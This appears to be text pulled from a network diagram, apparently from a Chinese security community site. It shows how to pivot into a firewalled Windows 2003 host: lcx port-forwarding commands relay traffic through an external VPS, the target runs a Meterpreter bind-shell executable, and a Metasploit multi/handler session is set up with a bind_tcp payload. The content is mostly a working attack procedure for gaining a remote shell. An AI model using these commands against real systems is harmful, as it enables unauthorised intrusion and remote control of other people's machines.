 win2003
14.146.64.225
VPS
192.168.160.2
Attack Target
192.168.160.144
172.87.24.247
Hub
Gateway
Firewall
internal computer
192.168.160.x
1.Vps:
1)run lcx -listen 5353 3535
2.Attack Target(win2003):
1)run lcx -slave 172.87.24.247 5353 127.0.0.13535
2)run msf_bind_tcp_9009.exe
3.Backbox:
>sudo msfconsole
msf> use exploit/multi/handler
msf> set payload windows/meterpreter/bind_tcp
msf> set lport 3535
msf> set rhost 172.87.24.247
msf>run
BackBox
192.168.110.24
SECPULSE
先知社区